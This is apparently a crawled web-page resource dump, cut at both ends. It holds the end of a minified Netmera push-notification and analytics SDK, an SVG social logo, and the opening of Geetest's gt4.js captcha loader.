t;let n=!1;const r=this;return r.promise=new Promise((function(t,i){r.resolve=e=>{n=!0,t(e)},r.reject=t=>{n=!0,i(t)},e>0&&setTimeout((()=>{n||r.reject("timeout")}),e)})),r.isDone=function(){return n},r},qt="_n_owid",Ut=function(){let t=sessionStorage.getItem(qt);return t?t*=1:(t=Math.ceil(1e6*Math.random()),sessionStorage.setItem(qt,t)),t}(),Ht="event",Jt="user-update",$t="conf-update",Qt=new BroadcastChannel("netmera-opc");function Xt(){Qt.postMessage({type:Jt})}function Zt(){return Ut}Qt.message=function(t){tt("broadcast message received",t.data);const e=t.data.type,n=t.data.data;e===Ht?Kt(n):e===Jt?On=xn():e===$t&&(vn=bn())};const Yt="_n_oe_",te={event:"E",sessionInit:"S",userUpdate:"U",userIdentify:"I",addTester:"T"},ee={},ne=new Map,re=new Set([408,500,502,503,504,522,524]);let ie=Date.now(),oe=!1,se=!1;function ae(t,e,n,r=12,i=1e3){t().then(e).catch((function(o){const s=o.status;re.has(s)?r>0?(Y(`Will retry '${n}' after ${i/1e3} seconds.`),setTimeout((()=>{Y(`Retrying '${n}' ...`),ae(t,e,n,r-1,2*i)}),i)):(X(`'${n}' failed after several attempts!`,o),e(!1)):(X(`Operation '${n}' failed! Not retryable status code ${s}`),e(!1))}))}function ue(){return new Promise((function(t){const e=function(){let t=[];for(let e=0;e<localStorage.length;e++){const n=localStorage.key(e);-1!==n.indexOf(Yt)&&t.push(_({key:n},JSON.parse(localStorage.getItem(n))))}return t.sort(((t,e)=>t.ts-e.ts)),t}();let n=Promise.resolve();for(let t of e){const e=ne.get(t.type);e?n=n.then((()=>new Promise((n=>{e(n,t)})))).then((()=>{localStorage.removeItem(t.key),Q()&&tt("Operation de-queued. "+JSON.stringify(t))})):X("Operation handler is not registered. opType="+t.type)}n.then(t)}))}function ce(){navigator.locks?navigator.locks.request("_nm_op_lock",ue):(Z("navigator.locks is not supported by this browser. processing without locking"),ue())}function fe(t){t.ts=Date.now(),t.wid=Zt();const e=JSON.stringify(t),n=Yt+ie++;localStorage.setItem(n,e),Q()&&tt(ee[t.type]+"  placed in queue. key="+n+"value="+e),se&&p(ce)}function de(t){t.ts=Date.now(),function(t){const e=ht(z),n=ht(K),r=ht(D);n&&!t.hasOwnProperty("fo")&&(t.fo=n),e&&!t.hasOwnProperty("fl")&&(t.fl=e),r&&!t.hasOwnProperty("fp")&&(t.fp=r)}(t);const e={events:[t]};oe||(e.ids=hn()),fe({type:te.event,data:e})}function le(){fe({type:te.sessionInit})}ne.set(te.event,(function(t,e){const n=e.data.events[0];Kt(n),e.wid!==Zt()&&function(t){Qt.postMessage({type:Ht,data:t})}(n),e.data.ids||(e.data.ids=hn()),ae((()=>Nt("event/fire",e.data)),t,"send event")})),ne.set(te.addTester,(function(t,e){return(n=e.data,Nt("push/test",{ids:hn(),prms:n})).then((()=>{p((()=>{window.alert("You are added as a tester.")}))})).catch((t=>{p((()=>{window.alert("Error adding you as a tester! error="+t.message)}))})).finally(t);var n})),ne.set(te.userUpdate,(function(t,e){ae((()=>{return t=e.data,Nt("user/update",_({ids:hn()},t));var t}),t,"user update")})),ne.set(te.userIdentify,(function(t,e){const n=e.data,r=new Dt;ae((()=>function(t,e){const n=_({ids:hn()},e);return n.ids.xid=t,Nt("user/identify",n)}(n.xid,n)),r.resolve,"user identify"),r.promise.then((function(t){(t.uid||t.user)&&(t.user?In(t.user):t.uid&&function(t){const e=_({},On);On.uid=t,mt(T,On),E(nt,On,e),Xt()}(t.uid)),oe=!1})).then(t)})),ne.set(te.sessionInit,(function(t,e){const n=new Dt,r=function(){const t=ht(z),e=ht(K),n=ht(D),r=window.location.href.split("?")[0],i=window.frames.top.document.referrer,o={};return o.fo=t,o.fl=e,o.fp=n,o.et=r,o.eu=i,o}();ae((()=>function(t){const e=new Date;return Nt("session/init",{ids:hn(),cfgV:vn&&vn.v||0,info:{osV:Mt().getBrowserVersion(),lang:window.navigator.language||"en",ao:window.origin},tz:60*-e.getTimezoneOffset(),ts:e.getTime(),attrs:t})}(r)),n.resolve,"session init"),n.promise.then((function(t){var e;t&&t.user&&In(t.user),t&&t.cfg&&(e=t.cfg,vn=e,mt(I,vn),function(){const t=arguments;p((()=>E.apply(x,t)))}(rt),Qt.postMessage({type:$t})),de(Object.assign({},{code:"n:vst"},r))})).finally(t)})),P(te,((t,e)=>{ee[e]=t}));function he(){return ht(C)}function pe(){return ht(B)}function me(){const t=new Date,e=new Date;e.setMinutes(e.getMinutes()+(vn&&vn.sessionLength?vn.sessionLength:30)),t.getDate()!==e.getDate()&&e.setHours(23,59,59,999),dt(N,e.getTime())}function ge(t){dt(C,st()),me();let e=ht(V);e=e?1*e+1:1,dt(V,e),t&&Kt({event:"nmSessionRenew"})}function ve(){lt(D),lt(z),lt(K),lt(B);for(let t=0;t<localStorage.length;t++){const e=localStorage.key(t);e.startsWith(q)&&localStorage.removeItem(e)}}function be(e){P(e,((e,n)=>{e.startsWith(q)&&(n?b(n)?t.permSetObj(e,n):dt(e,n):lt(e))}))}function ye(){const t=he(),e=ht(N);return!t||!e||Number(e)<Date.now()}function we(t){return ye()?(ve(),ge(!0),be(t._ctx),le()):(me(),be(t._ctx)),delete t._ctx,de(t),Promise.resolve()}function Se(){return jt(W).then((t=>t&&!t.handled?(setTimeout((()=>{t.handled=!0,Vt(W,t)}),3e3),t.pid):0)).then((t=>{const e=l();let n=!1;ye()&&(ve(),ge(!1),n=!0),function(t){u(t,"utm_medium")&&dt(K,t.utm_medium),u(t,"utm_source")&&dt(z,t.utm_source),u(t,"utm_campaign")&&dt(D,t.utm_campaign),u(t,"nm_campid")&&dt(B,t.nm_campid)}(e),t&&dt(B,t),n&&le()}))}const Me="fbox_ready";function _e(t,e,n,r){t.addEventListener?t.addEventListener(e,n,!!r):t.attachEvent&&t.attachEvent("on"+e,n)}const Pe=[],Oe=[],Ae=document,xe=window;let ke=!1,Ee=!1;function Ie(){if(!ke){let t="complete"==Ae.readyState,e="interactive"==Ae.readyState;(t||e)&&(ke=!0,Oe.forEach(p),Oe.length=0,Oe.push=function(){return arguments.forEach(p),0})}}function Fe(){Ee||(Ee=!0,Pe.forEach(p),Pe.length=0,Pe.push=function(){return arguments.forEach(p),0})}function Be(t){Ee?p(t):Pe.push(t)}"interactive"==Ae.readyState?Ie():(_e(Ae,"DOMContentLoaded",Ie),_e(Ae,"readystatechange",Ie)),Ee=!1,"complete"===Ae.readyState?Fe():_e(xe,"load",Fe);const Ce={background:"transparent",zIndex:"9999999999",position:"fixed",marginTop:"10px",width:"450px",height:"180px",border:"none",display:"block",borderRadius:"0px",left:"50%"},Ne={background:"transparent",zIndex:"999999999",position:"fixed",top:"-150px",width:"100%",height:"180px",border:"none",display:"block",borderRadius:"0px",left:"50%"};let Te=null,Re=null;function Le(t,e){for(let n in e)t.style[n]=e[n]}function je(){let t=Ot()?Ne:Ce;Ot()||(t.width=vn.fbWidth||t.width,t.borderRadius=vn.fbRadius||t.borderRadius);const e=function(){let t=vn.fbHeight;return t||1431120686!==gn&&1431120634!==gn&&1431120303!==gn&&1431120153!==gn&&726424586!==gn||(t="220px"),t}()||t.height;var n;t.height=(parseInt(e,10)+33).toString()+"px",Te.contentWindow.document.head.insertAdjacentHTML("beforeend","<style>html,body{height:100%; overflow: hidden}.notification-wrapper{height: calc(100% - 82px);}</style>"),vn.fbAnimate?(t.transform="translateX(-50%)",Le(Te,t),n=Te,setTimeout((function(){let t=-150;const e=setInterval((function(){-10===t?clearInterval(e):(t+=10,n.style.top=t+"px")}),30)}),200)):(t.top="10px",t.transform="translateX(-50%)",Le(Te,t))}function Ve(){Le(Te,{display:"none"})}function We(t,e){let n={type:t,data:e||{}};(Te.contentWindow||Te).postMessage(JSON.stringify(n),window.location.origin)}function Ge(t){Re=new class{constructor(t){this.origin=t||window.location.origin,this.trustedDomains=["netmera-dev.com","sdpaas.com","netmera.com",new URL(this.origin).hostname]}doInSandBox(t){const e=this.trustedDomains;return function(n){if(!n||!n.origin)return;if(!e.some((t=>new URL(n.origin).hostname.endsWith(t))))return void tt("Message received from an un-trusted origin",n.origin);let r;try{r=JSON.parse(n.data)}catch(e){tt("Got invalid JSON string for command: ",n.data),t(n.data)}void 0===r||void 0===r.type?tt("Message received with no type parameter",r):t(r)}}sendMsgToCaller(t,e){const n=JSON.stringify({type:t,data:e||{}}),r=window.opener||window.parent;r&&r.postMessage(n,this.origin)}},window.addEventListener("message",Re.doInSandBox(t),!1),Te=function(t,e){const n=document.createElement("iframe");return n.style.display="none",n.src=t,document.body.appendChild(n),n}(function(t){let e=_({origin:window.location.origin,wSrc:"https://ntm.netmera-web.com/wsdk2/fbox.js"},t);return e.origin+"/netmera_worker.html"+function(t){const e=function(t){const e=[];if(t&&"object"==typeof t)for(var n in t)u(t,n)&&e.push(n+"="+encodeURIComponent(t[n]));return e.length?e.join("&"):""}(t);return e?"#"+e:""}(e)}({cb_msg:Me}))}function Ke(t){const e=(t+"=".repeat((4-t.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),n=atob(e),r=new Uint8Array(n.length);for(var i=0;i<n.length;++i)r[i]=n.charCodeAt(i);return r}function ze(){return new Promise((function(t){"serviceWorker"in navigator?"granted"===Notification.permission?Pn()?navigator.serviceWorker.getRegistration().then((function(e){if(!e)return void t({error:"no_sw"});const n={userVisibleOnly:!0,applicationServerKey:Ke(Pn())};e.pushManager.subscribe(n).then((function(e){Y("Subscribed for pushes."),t({subscription:e})})).catch((function(e){X("Can not subscribe for pushes",e),t({error:"subscribe failed -> "+e})}))})):t({error:"no_vapid_key"}):t({error:"no_perm"}):t({error:"no_sw"})}))}function De(){return new Promise((function(t){"serviceWorker"in navigator?navigator.serviceWorker.getRegistration().then((function(n){n?n.pushManager.getSubscription().then((function(n){n&&function(t){if(!Pn())return!0;const e=t.options;return!(!e||!e.applicationServerKey||function(t,e){if(t===e)return!0;if(null==t||null==e)return!1;if(t.length!==e.length)return!1;for(let n=0;n<t.length;++n)if(t[n]!==e[n])return!1;return!0}(new Uint8Array(e.applicationServerKey),Ke(Pn())))}(n)?(Y("Vapid key changed. Unsubscribing..."),n.unsubscribe().then((function(n){Y("Unsubscribe completed. Result: "+n),n?(Y("Re-subscribing for pushes..."),ze().then(t)):t({error:s+" -> "+e.toString()})})).catch((function(e){const n="Vapid key changed but unsubscribe failed";X(n,e),t({error:n+" -> "+e.toString()})}))):n||"granted"!==Notification.permission?t({subscription:n}):(Y("No subscription exists in granted state. Re-subscribing for pushes..."),ze().then(t))})).catch((function(e){t({error:"Error getting current subscription ->"+e.toString()})})):t({error:"no_sw"})})):t({error:"no_sw"})})).then((function(t){const e={subscription:t.subscription,promptable:!("default"!==Notification.permission||t.error||!Pn()),error:t.error||(Pn()?"":"no_vapid_key")};return e.error||"denied"!==Notification.permission||(e.error="permission denied by user"),e}))}function qe(){return new Promise((function(t){Notification.requestPermission().then((function(e){const n={};let r=Promise.resolve();"granted"===e?r=r.then(ze).then((function(t){n.subscription=t.subscription,n.promptable=!t.error})):n.promptable="default"===e,r.then((function(){t(n)}))}))}))}function Ue(){return new Promise((function(t){const e={apiKey:wn(),uid:kn()};window.safari.pushNotification.requestPermission("https://wsdkapi.netmera.com/wsdk/3.0/safari",Sn(),e,(function(e){gt(j,e.permission),p((function(){Je().then(t)}))}))}))}function He(t,e){return Promise.resolve({promptable:t,error:e})}function Je(){const t=Sn(),e=Notification.permission;if(!t)return He(!1,"config error (Website Push ID is missing)");if("denied"===e)return He(!1,"permission denied by user");if("default"===e&&"denied"===vt(j))return He(!1,"push package error");const n=(pt(R)||{}).subscription||{},r=(window.safari.pushNotification.permission(t)||{}).deviceToken||n.token;return"granted"===e&&r?Promise.resolve({promptable:!1,subscription:{token:r}}):Promise.resolve({promptable:!0})}const $e=tn()?n:_t()?i:null,Qe="/netmera_sw1.js";let Xe,Ze={did:nn("_n_did",!1),iid:nn("_n_iid",!0),platform:At(),platformType:xt(),subsInfo:pt(R)||{},promptable:!1},Ye=!1;function tn(){return"serviceWorker"in navigator&&"undefined"!=typeof ServiceWorkerRegistration&&"PushManager"in window}function en(){return tn()||_t()&&window.safari&&"pushNotification"in window.safari}function nn(t,e){let n=localStorage.getItem(t);return n||(n=st(),e&&(n=ot(n)),localStorage.setItem(t,n)),n}function rn(){const t=navigator.geolocation;t?t.getCurrentPosition((function(t){const e=t.coords;tt("Getting geolocation",e),e&&we({code:"n:lu",fw:e.accuracy,fv:e.latitude+","+e.longitude})}),(function(t){tt("Getting geolocation error",t.code)}),{timeout:3e4}):Z("Can not send location event. Geolocation is not supported!")}function on(t){if(Ze.promptable=t.promptable,t.error)return Ze.error=t.error,void X("Push system error -> "+t.error);if(function(t){if(t)for(let e in t)return!1;return!0}(t.subscription))return;const e={subscription:(n=t.subscription,v(n.toJSON)?n.toJSON():n.token?{token:n.token}:{}),uid:kn()};var n;JSON.stringify(Ze.subsInfo||{})!==JSON.stringify(e)&&(Y("Sending subscription token",e),function(t){return Nt("push/register",{ids:hn(),subscription:t})}(e.subscription).then((function(){Ze.subsInfo=e,mt(R,Ze.subsInfo)})))}function sn(t){tt("processing message",t),t.type===Me?(We("init_fd",function(){const t={customHtml:vn.customHtml,appKey:vn.appKey,fbLogoWidth:vn.fbLogoWidth,fbLogoHeight:vn.fbLogoHeight};return vn.customHtml||_(t,{btnAllow:{bgColor:vn.allowBgColor||"",fontColor:vn.allowBgFontColor||"",fontStyle:vn.fbButtonFontStyle,fontSize:vn.fbButtonTextSize,borderRadius:vn.fbButtonRadius},btnLater:{bgColor:vn.laterBgColor||"",fontColor:vn.laterBgFontColor||"",fontStyle:vn.fbButtonFontStyle,fontSize:vn.fbButtonTextSize,borderRadius:vn.fbButtonRadius},ntfDlg:{borderRadius:vn.fbRadius,backgroundColor:vn.fbBackgroundColor},ntfTitle:{fontStyle:vn.fbHeaderFontStyle,fontSize:vn.fbHeaderTextSize,color:vn.fbHeaderFontColor},ntfInfo:{fontStyle:vn.fbInfoFontStyle,fontSize:vn.fbInfoTextSize,color:vn.fbInfoFontColor},textsMap:vn.texts||{}}),t}()),Xe()):"fd_accept"===t.type?(we({code:"n:fba"}),Ve(),$e.registerPush().then(on)):"fd_ask_later"===t.type&&(we({code:"n:fbl"}),Ve(),dt(L,(new Date).getTime()),Ze.dismiss=!0)}function an(t=!1){if(!Ze.promptable)return;const e=ht(L),n=ht(V)||1,r=vn.promptAfter||1;Ze.dismiss=!1,Ze.paStatus=n>=r,Ze.paStatus?!e||(new Date).getTime()-e>864e5*(vn.dmPeriod||1)?un(t):(Ze.dismiss=!0,Y("User is in dismiss period")):Y(`Prompt after not matched. visitCount=${n}, promptAfter=${r}`)}function un(t=!1){Ze.promptable&&(!(Ot()?vn.fancyBoxEnabledMobile:void 0===vn.fancyBoxEnabled||vn.fancyBoxEnabled)&&!_t()&&!Pt()||t?$e.registerPush().then(on):Be((()=>{(Ye?Promise.resolve({ready:!0}):new Promise((function(t){Xe=function(){Ye=!0,t({ready:!0})},setTimeout((function(){Ye||t({ready:!1,error:"fbox-timed-out"})}),1e4),Ge(sn)}))).then((t=>{t.ready?(We("fd_show"),Be(je),we({code:"n:fbs"})):X("Fancy box init failed. reason="+t.error)})).catch((function(t){X("Fancy box init failed",t)}))})))}function cn(t){const e=t?"/netmera_sw2.js":Qe;return Y("Registering service worker...jsUrl=",e),new Promise((function(t){navigator.serviceWorker.register(e,{scope:"/"}).then((function(){navigator.serviceWorker.ready.then((function(e){Y(`Service worker is ready. scope=${e.scope}`),t(e)})).catch((function(t){X("Error registering service worker",t)}))})).catch((function(e){X("Error registering service worker",e),t(null)}))}))}function fn(){return Vt("_n_wcfg",JSON.stringify({apiKey:wn(),appKey:yn(),uid:kn(),xid:En(),iid:Ze.iid,did:Ze.did,pst:vn.pst}))}function dn(){return new Promise((function(t){fn().then((()=>{navigator.serviceWorker.getRegistration().then((function(e){e?e.active?jt("_n_swsdkv").then((function(t){return kt!==t?(Y("A new sdk version detected. oldVer="+t+", newVer="+kt),!0):(tt("sdk and service worker versions are matched. version=4.4.5"),!1)})).then((function(n){n?(Y("Re-registering the service worker for new version. newVer=4.4.5"),cn((""+e.active.scriptURL).indexOf(Qe)>-1).then(t)):t(e)})):null==e.installing?cn(!1).then(t):(tt("Service worker is OK."),t(e)):cn(!1).then(t)})).catch((function(e){X("Error getting service worker registration",e),t(null)}))}))}))}function ln(){let t=Promise.resolve();if(!window.isSecureContext)return Z("Not secure context. Push system will not initialize."),t;k(nt,fn),"serviceWorker"in navigator&&(t=t.then(dn));const e=!!vn.pushEnabled,n=en();return e&&n?t=t.then($e.getPushState).then(on).catch((function(t){X("Device init failed!",t)})):Y(`Push system will not initialize. enabled=${e}, supported=${n}`),t}function hn(){const t={uid:kn(),iid:Ze.iid,did:Ze.did,sid:he()},e=pe(),n=En(),r=ht("_n_ctx_exp_ab"),i=ht("_n_ctx_var_ab");return isNaN(Number(e))||(t.pid=e),n&&(t.xid=n),r&&(t.abx=1*r),i&&(t.abv=1*i),t}let pn,mn,gn,vn=bn();function bn(){return pt(I)}function yn(){return vn&&vn.appKey}function wn(){return pn}function Sn(){return vn.swspid}function Mn(){return void 0===vn.autoPrompt||vn.autoPrompt}function _n(){return vn.ctypes||[]}function Pn(){return vn&&vn.publicVapidKey}let On=xn(),An=function(){let t={},e={};function n(e){return function(n){return t[e]=n,this}}function r(t){return function(n){return e[t]=n,this}}function i(t,e){return"DATE"===e||"TIME_STAMP"===e?S(t)?new Date(t).getTime():1*t:"INT"===e||"LONG"===e||"DOUBLE"===e?1*t:"BOOLEAN"===e?S(t)?"true"===t:!!t:""+t}return{save:function(){const n=_({prfl:t},e),r=n.xid&&n.xid!==On.xid;return In(_(On,n)),r?function(t){oe=!0,fe({type:te.userIdentify,data:t})}(n):function(t){fe({type:te.userUpdate,data:t})}(n),t={},e={},Promise.resolve()},setCustomId:r("xid"),setEmail:r("email"),setGsmNo:r("msisdn"),setName:n("pa"),setSurName:n("pb"),addProfileAttr:function(e,n){const r=function(t){let e=vn.prfAttrs[t];if(!e)for(const n in vn.prfAttrs)if(u(vn.prfAttrs,n)&&vn.prfAttrs[n].code===t){e=vn.prfAttrs[n];break}return e}(e);return r?r.array?(t[r.code]=t[r.code]||[],t[r.code].push(i(n,r.type))):t[r.code]=i(n,r.type):X("No such profile attribute! name="+e),this},getId:function(){return On.uid},getCustomId:function(){return On.xid}}}();function xn(){let t=pt(T);return t||(t={uid:ot(st()),xid:ht(F),prfl:{}},mt(T,t)),t}function kn(){return On.uid}function En(){return On.xid}function In(t){if(t){const e=On;On=t,mt(T,t),t.xid&&dt(F,t.xid),E(nt,On,e),Xt()}}const Fn="Auto prompt is on for your site. Switch it off on the netmera panel and try again.",Bn=o();let Cn;const Nn={push:function(t){if(Array.isArray(t)&&t.length>1)if("function"==typeof t[1])k(t[0],t[1]);else if("sendEvent"===t[0]&&"string"==typeof t[1]){if(t.length>2&&"object"!=typeof t[2])return void X("Bad event command",t);let e=t.length>2?t[2]:{};e.code=t[1],we(e)}else X("Bad command",t);else"function"==typeof t?t.call(Nn,Nn):X("Bad command",t)},getUser:function(){return An},isPromptable:function(){return en()&&Ze.promptable},getDeviceInfo:function(){return Ze},prompt:function(t=!1){Mn()?Y(Fn):an(t)},pushRegister:function(){Mn()?Y(Fn):un()},forcePushRegister:function(){$e.registerPush().then(on)},isPushSupported:function(){return en()},sendEvent:function(t){return we(t)},getVersion:function(){return kt},getSessionId:function(){return he()},getAppKey:function(){return yn()},OrderApproveEvent:function(){this.code="n:oap",this.setApproveTime=function(t){this.fu=t},this.setPaymentMethod=function(t){this.em=t},this.setOrderId=function(t){this.ea=t},this.setGrandTotal=function(t){this.es=t},this.setSubTotal=function(t){this.er=t},this.setItemCount=function(t){this.ec=t}},ProductCommentEvent:function(){this.code="n:cp",this.setBrandName=function(t){this.eh=t},this.setKeywords=function(t){this.eg=t},this.setCategoryName=function(t){this.ef=t},this.setVariant=function(t){this.ei=t},this.setBrandId=function(t){this.gd=t},this.setItemId=function(t){this.ea=t},this.setItemName=function(t){this.eb=t},this.setCategoryId=function(t){this.ga=t},this.setPrice=function(t){this.eq=t}},OrderCancelEvent:function(){this.code="n:co",this.setPaymentMethod=function(t){this.em=t},this.setGrandTotal=function(t){this.es=t},this.setSubTotal=function(t){this.er=t},this.setItemCount=function(t){this.ec=t}},ViewCategoryEvent:function(){this.code="n:cv",this.setCategoryName=function(t){this.ef=t},this.setCategoryId=function(t){this.ga=t}},PurchaseEvent:function(){this.code="n:ph",this.setDiscount=function(t){this.el=t},this.setCoupon=function(t){this.ek=t},this.setShippingCost=function(t){this.ep=t},this.setPaymentMethod=function(t){this.em=t},this.setGrandTotal=function(t){this.es=t},this.setSubTotal=function(t){this.er=t},this.setItemCount=function(t){this.ec=t},this.setPurchaseLineItemEvent=function(t){this.items=t}},RegisterEvent:function(){this.code="n:rg",this.setUserId=function(t){this.uid=t}},LoginEvent:function(){this.code="n:cl",this.setUserId=function(t){this.uid=t}},ProductRateEvent:function(){this.code="n:rp",this.setBrandName=function(t){this.eh=t},this.setKeywords=function(t){this.eg=t},this.setCategoryName=function(t){this.ef=t},this.setVariant=function(t){this.ei=t},this.setBrandId=function(t){this.gd=t},this.setRating=function(t){this.eo=t},this.setItemId=function(t){this.ea=t},this.setItemName=function(t){this.eb=t},this.setCategoryId=function(t){this.ga=t},this.setPrice=function(t){this.eq=t}},RemoveFromCartEvent:function(){this.code="n:rcp",this.setBrandName=function(t){this.eh=t},this.setKeywords=function(t){this.eg=t},this.setCategoryName=function(t){this.ef=t},this.setVariant=function(t){this.ei=t},this.setBrandId=function(t){this.gd=t},this.setItemId=function(t){this.ea=t},this.setItemName=function(t){this.eb=t},this.setCategoryId=function(t){this.ga=t},this.setItemCount=function(t){this.ec=t},this.setPrice=function(t){this.eq=t}},ViewCartEvent:function(){this.code="n:vt",this.setSubTotal=function(t){this.er=t},this.setItemCount=function(t){this.ec=t}},CommentEvent:function(){this.code="n:cc",this.setKeywords=function(t){this.eg=t},this.setCategoryName=function(t){this.ef=t},this.setProvider=function(t){this.ee=t},this.setItemId=function(t){this.ea=t},this.setCategoryId=function(t){this.ga=t},this.setContentType=function(t){this.ed=t}},ProductViewEvent:function(){this.code="n:vp",this.setBrandName=function(t){this.eh=t},this.setKeywords=function(t){this.eg=t},this.setCategoryName=function(t){this.ef=t},this.setVariant=function(t){this.ei=t},this.setBrandId=function(t){this.gd=t},this.setItemId=function(t){this.ea=t},this.setItemName=function(t){this.eb=t},this.setCategoryId=function(t){this.ga=t},this.setPrice=function(t){this.eq=t}},InAppPurchaseEvent:function(){this.code="n:ip",this.setKeywords=function(t){this.eg=t},this.setCategoryName=function(t){this.ef=t},this.setItemId=function(t){this.ea=t},this.setItemName=function(t){this.eb=t},this.setCategoryId=function(t){this.ga=t},this.setItemCount=function(t){this.ec=t},this.setPrice=function(t){this.eq=t}},ViewContentEvent:function(){this.code="n:vc",this.setKeywords=function(t){this.eg=t},this.setCategoryName=function(t){this.ef=t},this.setProvider=function(t){this.ee=t},this.setItemId=function(t){this.ea=t},this.setCategoryId=function(t){this.ga=t},this.setContentType=function(t){this.ed=t}},ShareEvent:function(){this.code="n:sh",this.setChannel=function(t){this.ej=t},this.setItemId=function(t){this.ea=t}},SearchEvent:function(){this.code="n:sr",this.setQuery=function(t){this.en=t},this.setItemCount=function(t){this.ec=t}},OrderDeliverEvent:function(){this.code="n:od",this.setDeliverTime=function(t){this.fu=t},this.setPaymentMethod=function(t){this.em=t},this.setOrderId=function(t){this.ea=t},this.setGrandTotal=function(t){this.es=t},this.setCarrier=function(t){this.eb=t},this.setSubTotal=function(t){this.er=t},this.setItemCount=function(t){this.ec=t}},AddToCartEvent:function(){this.code="n:acp",this.setBrandName=function(t){this.eh=t},this.setKeywords=function(t){this.eg=t},this.setCategoryName=function(t){this.ef=t},this.setVariant=function(t){this.ei=t},this.setBrandId=function(t){this.gd=t},this.setItemId=function(t){this.ea=t},this.setItemName=function(t){this.eb=t},this.setCategoryId=function(t){this.ga=t},this.setItemCount=function(t){this.ec=t},this.setPrice=function(t){this.eq=t}},BannerClickEvent:function(){this.code="n:bc",this.setKeywords=function(t){this.eg=t},this.setItemId=function(t){this.ea=t}},RateEvent:function(){this.code="n:rc",this.setKeywords=function(t){this.eg=t},this.setCategoryName=function(t){this.ef=t},this.setProvider=function(t){this.ee=t},this.setRating=function(t){this.eo=t},this.setItemId=function(t){this.ea=t},this.setCategoryId=function(t){this.ga=t},this.setContentType=function(t){this.ed=t}},OrderShipEvent:function(){this.code="n:os",this.setShipTime=function(t){this.fu=t},this.setPaymentMethod=function(t){this.em=t},this.setOrderId=function(t){this.ea=t},this.setGrandTotal=function(t){this.es=t},this.setCarrier=function(t){this.eb=t},this.setSubTotal=function(t){this.er=t},this.setItemCount=function(t){this.ec=t}}};function Tn(t){const e=Bn.netmera,n=[];for(let r=0;r<e.length;r++)t(e[r])?Nn.push(e[r]):n.push(e[r]);Bn.netmera=n,Bn.netmera.apikey=Cn}function Rn(){Tn((t=>t.length>1&&"function"==typeof t[1])),p((()=>E(et))),Tn((()=>!0)),Bn.netmera.push=Nn.push,Bn.netmera=Nn}function Ln(){vt("ntm_exp_edit")&&Be((()=>new Promise((t=>{fetch("https://panel.netmera.com/exp-editor/index.html",{method:"GET"}).then((e=>{t(e.text())}),(e=>t(String(e))))})).then((t=>function(t){document.body.style="top: 96px !important; overflow: visible !important;";const e=document.createElement("div");e.id="ntm-exp-editor",e.style="position: fixed !important; inset: 0px !important; border: none !important; width: auto !important; height: auto; margin: 0px !important; padding: 0px !important; background-color: transparent !important; display: block !important; z-index: 1000000000;";const n=document.createElement("iframe");n.frameBorder="0",n.style="left:0 !important; width:100% !important; top:0 !important; height:100% !important; background-color:transparent !important; margin:0 !important; padding:0 !important; display:block !important; visibility:visible !important; max-width:none !important; max-height:none !important",e.appendChild(n),document.body.appendChild(e);const r=n.contentDocument||n.contentWindow.document;r.open(),r.write(t),r.close()}(t)))))}function jn(){var t;se=!0,ce(),vn.geolocation&&p(rn),Mn()&&p(an),-1!==Bn.location.href.indexOf("?nm_invite")&&(t=h("nm_invite"),fe({type:te.addTester,data:t}))}!function(){const t=h("nm_log_level");t&&function(t="warn"){H=U[t]||U.info,J()||localStorage.setItem(G,t)}(t);const e=Bn.netmera=Bn.netmera||[];if(Array.isArray(e)){if(e.apiKey)Cn=Nn.apiKey=e.apiKey;else{const t=document.currentScript&&document.currentScript.src;if(!t)return void X("Unsupported browser!. ");const n=function(t){let e=new URL(t),n=e.pathname;n.startsWith("/")||(n="/"+n);let r=e.hostname.replace(c,"");return{href:e.href,protocol:e.protocol,host:e.host,hostname:r,pathname:n,search:e.search,hash:e.hash,port:e.port}}(t).pathname.split("/");Cn=Nn.apiKey=e.apiKey=n[n.length-1]}var n;k(rt,zt),k(et,jn),(n=Cn,pn=n,mn=bt(n),gn=bt(document.domain),vn?Promise.resolve(vn):(r="config/get",new Promise(((t,e)=>{Q()&&tt(`HTTP GET::${r}::{}`);const n=Bt(t,e),i={method:"GET",headers:Ft()};fetch(Ct(r),i).then((t=>n(null,t)),(t=>n(t,null)))}))).then((function(t){return vn=t.cfg||t,mt(I,vn),vn})).catch((function(t){throw"Can not fetch netmera config.[ reason="+t.message+"]"}))).then(Se).then(Ln).then(ln).then(Rn).then(zt).catch((t=>{X("Netmera could not be initialized!!",t)}))}else X('Bad Netmera init usage!. Correct usage is "var netmera = netmera || [];"');var r}()})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://statics.bitexen.com/logos/social/twitter.svg
body_size: 93843
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="20" height="20" fill="url(#pattern0_692_4381)" fill-opacity="0.8"/>
<defs>
<pattern id="pattern0_692_4381" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_692_4381" transform="scale(0.000977517)"/>
</pattern>
<image id="image0_692_4381" width="1023" height="1023" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/js/gt4.js
body_size: 1703
content:
'v4.1.5 Geetest Inc.';

(function (window) {
  'use strict';
  if (typeof window === 'undefined') {
    throw new Error('Geetest requires browser environment');
  }

  var document = window.document;
  var Math = window.Math;
  var head = document.getElementsByTagName('head')[0];
  var TIMEOUT = 10000;

  function _Object(obj) {
    this._obj = obj;
  }

  _Object.prototype = {
    _each: function (process) {
      var _obj = this._obj;
      for (var k in _obj) {
        if (_obj.hasOwnProperty(k)) {
          process(k, _obj[k]);
        }
      }
      return this;
    },
    _extend: function (obj) {
      var self = this;
      new _Object(obj)._each(function (key, value) {
        self._obj[key] = value;
      });
    }
  };

  var uuid = function () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(
      /[xy]/g,
      function (c) {
        var r = (Math.random() * 16) | 0;
        var v = c === 'x' ? r : (r & 0x3) | 0x8;
        return v.toString(16);
      }
    );
  };

  function Config(config) {
    var self = this;
    new _Object(config)._each(function (key, value) {
      self[key] = value;
    });
  }

  Config.prototype = {
    apiServers: [
      'gcaptcha4.geetest.com',
      'gcaptcha4.geevisit.com',
      'gcaptcha4.gsensebot.com'
    ],
    staticServers: [
      'static.geetest.com',
      'static.geevisit.com',
      'dn-staticdown.qbox.me'
    ],
    protocol: 'http://',
    typePath: '/load',
    fallback_config: {
      bypass: {
        staticServers: [
          'static.geetest.com',
          'static.geevisit.com',
          'dn-staticdown.qbox.me'
        ],
        type: 'bypass',
        bypass: '/v4/bypass.js'
      }
